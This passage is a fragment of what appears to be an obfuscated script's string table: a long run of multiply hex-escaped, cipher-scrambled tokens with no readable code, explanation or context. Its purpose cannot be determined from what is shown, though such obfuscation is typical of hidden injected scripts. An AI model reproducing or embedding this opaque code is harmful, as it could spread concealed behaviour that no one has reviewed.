x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x34\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x4e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\